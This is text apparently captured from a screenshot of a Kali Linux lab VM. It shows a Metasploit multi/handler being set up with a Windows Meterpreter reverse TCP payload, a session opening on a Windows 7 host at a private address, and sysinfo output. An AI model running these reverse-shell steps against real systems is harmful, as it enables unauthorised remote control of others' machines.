 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 Shell No. 1 01:12 AM
Shell No. 1
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost ⇒ 10.0.2.8
msf6 exploit(multi/handler) > set lport 5678
lport ⇒ 5678
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:5678
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.8:5678 → 10.0.2.14:49189) at 2020-12-21 00:59:20 -0500
meterpreter > sysinfo
Computer : EXPAT-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
[*] 10.0.2.14 - Meterpreter session 1 closed. Reason: Died
Right Ctrl